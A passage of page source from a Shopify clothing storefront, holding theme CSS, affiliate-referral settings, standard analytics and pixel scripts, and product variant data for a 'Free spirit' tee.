        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//spiritnest.com/cdn/shop/t/25/assets/base.css?v=57251060917466929921741380089" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//spiritnest.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//spiritnest.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//spiritnest.com/cdn/shop/t/25/assets/component-predictive-search.css?v=76514217051199997821741380089"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"app_env":{"env":"production"},"cx_referral_settings":{"setting":{"select_theme":1,"design_banner_image_horizontal":"\/storage\/uploads\/icons\/customer-referral\/horizontal.webp","design_banner_image_vertical":"\/storage\/uploads\/icons\/customer-referral\/vertical.webp","design_color_background":"#ffffff","design_color_text":"#092c4c","design_color_button":"#1d85e8","design_color_button_text":"#ffffff","content_sign_up_title":"REFER A FRIEND, GET A REWARD!","content_sign_up_description":"Send your friends a {friend_incentive} discount on their purchase. Once they make a purchase, you’ll also earn {customer_reward} off each order! Your reward can be redeemed for coupons.","content_sign_up_customer_email":"Your email","content_sign_up_customer_name":"Your name (optional)","content_sign_up_button_text":"Create account","content_sign_up_referral_guide_status":1,"content_sign_up_referral_guide_title":"How it works","content_sign_up_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_sign_up_referral_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_sign_up_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"content_post_signup_title":"REFER A FRIEND, GET A REWARD!","content_post_signup_description":"Send your friends a {friend_incentive} discount on their purchase. Once they make a purchase, you’ll also earn {customer_reward} off each order! Your reward can be redeemed for coupons.","content_post_signup_referral_link":"Your referral link","content_post_signup_button_text":"Copy link","content_post_signup_referral_guide_status":1,"content_post_signup_referral_guide_title":"How it works","content_post_signup_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_post_signup_referral_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_post_signup_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"active":0},"program":{"status":1,"refer_customer_incentive":{"type":"percentage","value":"10","price_rule_id":1404278604098,"coupon":"UPPROMOTE_CUSTOMER_REFERRAL"},"commission_type":2,"commission_amount":"10.00"},"shop":{"currency_format":"${{amount}}"},"active_customer_referral":1,"asset_url":"https:\/\/cdn.uppromote.com","extension_endpoint":"https:\/\/extensions.uppromote.com","setting_post_purchase_signup":{"active":0,"show_only_once_per_customer":0,"close_on_background_click":1,"design_banner_image":"","design_width":480,"design_height":200,"design_color_background":"#ffffff","design_color_text":"#092C4C","design_color_button":"#1D85E8","design_color_button_text":"#ffffff","content_sign_up_title":"Refer a friend, get a reward!","content_sign_up_description":"Give your friends {friend_incentive} OFF and get {customer_reward} OFF","content_sign_up_button_text":"Get referral link","content_sign_up_referral_guide_status":1,"content_sign_up_referral_guide_title":"How it works","content_sign_up_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_sign_up_referral_guide_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_sign_up_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"content_post_signup_title":"Refer a friend, get a reward!","content_post_signup_description":"Give your friends {friend_incentive} OFF and get {customer_reward} OFF","content_post_signup_button_text":"Copy link","content_post_signup_referral_guide_status":1,"content_post_signup_referral_guide_title":"How it works","content_post_signup_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_post_signup_referral_guide_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_post_signup_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"}},"branding_customer_referral":true},"message_bar_setting":{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>
<script id="core-uppromote-quick-store-tracking-vars">
    function getDocumentContext(){const{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i}=window.location,j=document.referrer,k=document.characterSet,l=document.title;return{location:{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i},referrer:j||document.location.href,characterSet:k,title:l}}function getNavigatorContext(){const{language:a,cookieEnabled:b,languages:c,userAgent:d}=navigator;return{language:a,cookieEnabled:b,languages:c,userAgent:d}}function getWindowContext(){const{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{height:j,width:k},screenX:f,screenY:g,scrollX:h,scrollY:i}=window;return{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{screenHeight:j,screenWidth:k},screenX:f,screenY:g,scrollX:h,scrollY:i,location:getDocumentContext().location}}function getContext(){return{document:getDocumentContext(),navigator:getNavigatorContext(),window:getWindowContext()}}
    if (window.location.href.includes('?sca_ref=')) {
        localStorage.setItem('__up_lastViewedPageContext', JSON.stringify({
            context: getContext(),
            timestamp: new Date().toISOString(),
        }))
    }
</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster', 'core-uppromote-quick-store-tracking-vars']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/core.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9133614,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9133614,storefrontBaseUrl: "https://spiritnest.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1478656322","configuration":"{\"pixel_id\":\"914291448659550\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"753369410","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\",\\\"GT-NGS33QNV\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/dONlCPyzy88aEJvcj5gD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/--_ZCIC1y88aEJvcj5gD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/oK4_CP20y88aEJvcj5gD\\\",\\\"MC-6Q2DPRPNJB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/pfu5CLmsy88aEJvcj5gD\\\",\\\"MC-6Q2DPRPNJB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/m5_ZCPq0y88aEJvcj5gD\\\",\\\"MC-6Q2DPRPNJB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/vhQlCIO1y88aEJvcj5gD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/fhs0CP-zy88aEJvcj5gD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"272662850","configuration":"{\"shopId\":\"121377\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"176750914","configuration":"{\"tagID\":\"2612920796589\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Spirit Nest","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"spirit-nest.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/spiritnest.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31334545358","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tee \/ White \/ sml","untranslatedTitle":"Women's Tee \/ White \/ sml"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31334545422","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tee \/ White \/ med","untranslatedTitle":"Women's Tee \/ White \/ med"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31334545486","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tee \/ White \/ lrg","untranslatedTitle":"Women's Tee \/ White \/ lrg"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31334545550","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tee \/ White \/ xlg","untranslatedTitle":"Women's Tee \/ White \/ xlg"},{"price":{"amount":27.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31334545614","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tee \/ White \/ xxl","untranslatedTitle":"Women's Tee \/ White \/ xxl"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333409870","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tee \/ Navy \/ sml","untranslatedTitle":"Women's Tee \/ Navy \/ sml"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333409934","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tee \/ Navy \/ med","untranslatedTitle":"Women's Tee \/ Navy \/ med"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333409998","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tee \/ Navy \/ lrg","untranslatedTitle":"Women's Tee \/ Navy \/ lrg"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333410062","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tee \/ Navy \/ xlg","untranslatedTitle":"Women's Tee \/ Navy \/ xlg"},{"price":{"amount":27.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - POD","id":"9030902734","untranslatedTitle":"Free spirit","url":"\/products\/free-spirit","type":"Apparel"},"id":"31333410126","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851"},"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","title":"Women's Tee \/ Navy \/ xxl","untranslatedTitle":"Women's Tee \/ Navy \/ xxl"},{"price":{"amount":26.95,"currencyCode":"USD"},"product":{"title":"Free spirit","vendor":"Gelato - 